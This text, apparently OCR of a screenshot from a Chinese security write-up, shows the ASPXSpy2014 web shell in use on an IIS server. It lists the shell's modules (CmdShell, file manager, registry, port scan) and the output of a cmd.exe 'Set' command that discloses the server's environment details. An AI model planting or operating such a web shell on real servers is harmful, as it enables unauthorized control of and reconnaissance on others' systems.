 new.cc123.com/a/ASPXSpy2014.aspx
火狐官方站点 新手上路 常用网址 JD 京东商城
192.168.0.134:80(new.cc123.com) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\newcc123
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoad
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c Set Submit
ALLUSERSPROFILE=C:\ProgramData
APPDATA=C:\Windows\system32\config\systemprofile\AppData\Roaming
APP_POOL_CONFIG=C:\inetpub\temp\apppools\newcc123\newcc123.config
APP_POOL_ID=newcc123
CommonProgramFiles=C:\Program Files (x86)\Common Files
CommonProgramFiles(x86)=C:\Program Files (x86)\Common Files
CommonProgramW6432=C:\Program Files\Common Files
COMPUTERNAME=WIN-KALKEMT3JMA
ComSpec=C:\Windows\system32\cmd.exe
FP_NO_HOST_CHECK=NO
LOCALAPPDATA=C:\Windows\system32\config\systemprofile\AppData\Local
NUMBER_OF_PROCESSORS=2
OS=Windows_NT
Path=C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
PROCESSOR_ARCHITECTURE=x86
PROCESSOR_ARCHITEW6432=AMD64
PROCESSOR_IDENTIFIER=Intel64 Family 6 Model 94 Stepping 3, GenuineIntel
PROCESSOR_LEVEL=6
PROCESSOR_REVISION=5e03
关注安全技术